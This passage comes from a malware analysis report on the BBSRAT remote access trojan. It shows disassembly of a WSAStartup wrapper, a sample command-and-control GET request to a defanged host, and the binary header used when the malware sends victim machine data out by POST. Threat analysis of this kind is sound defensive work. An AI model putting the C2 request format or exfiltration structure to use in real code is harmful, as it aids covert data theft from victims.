debug029:008F24AC ; int __stdcall j_WSAStartup(WORD wVersionRequested, LPWSADATA lpWSAData) debug029:008F24AC j_WSAStartup proc near ; CODE XREF: winmain+6C↓p debug029:008F24AC debug029:008F24AC wVersionRequested= word ptr 8 debug029:008F24AC lpWSAData= dword ptr 0Ch debug029:008F24AC debug029:008F24AC push ebp debug029:008F24AD mov ebp, esp debug029:008F24AF mov eax, 202h debug029:008F24B4 mov [ebp+wVersionRequested], ax debug029:008F24B8 cmp dword_911528, 0 debug029:008F24BF jnz short loc_8F24D7 debug029:008F24C1 push offset aWsastartup ; "WSAStartup" debug029:008F24C6 push dword_911598 debug029:008F24CC call GetProcAddress_ debug029:008F24D2 mov dword_911528, eax debug029:008F24D7 debug029:008F24D7 loc_8F24D7: ; CODE XREF: j_WSAStartup+13↑j debug029:008F24D7 mov eax, dword_911528 debug029:008F24DC mov esp, ebp debug029:008F24DE pop ebp debug029:008F24DF jmp eax debug029:008F24DF j_WSAStartup endp debug029:008F24DF
Figure 8 BBSRAT calling WSAStartup function
The malware proceeds to parse the stored embedded network configuration and spawns a series of threads responsible for network communication. This includes a series of HTTP or HTTPS requests, such as the following:
GET /bbs/1/forum.php?sid=1 HTTP/1.1
Cookie: A46A8AA9-D7D6-43FB-959DC96E
Content-Length:
User-Agent: Mozilla/4.0 (compatible; Windows NT 5.1)
Connection: Keep-Alive
Host: transactional[.]com
Cache-Control: no-cache
Accept: */*
Content-Type:
In the above example, the ‘1’ used both in the URI and the sid GET parameter is a global incremental counter. Every subsequent request made by BBSRAT increments this counter by one. Additionally, all variants of BBSRAT we have found use the same URL for command and control (C2) communication.
When first executed, the malware will exfiltrate data about the victim’s machine via a POST request to the ‘/bbs/[counter]/forum.php?sid=[counter]’ URL. All network data sent via POST requests uses a custom binary structure, as defined as the following:
| 1 | struct network_header |
| 2 | { |
| 3 | DWORD random; |
| 4 | DWORD hardcoded0; |
| 5 | DWORD hardcoded1; |
| 6 | DWORD command; |
| 7 | DWORD length_of_compressed_data; |
| 8 | DWORD length_of_decompressed_data; |
| 9 | DWORD unknown2; |
| 10 | BYTE compressed_data[]; |
| 11 | }; |
8/18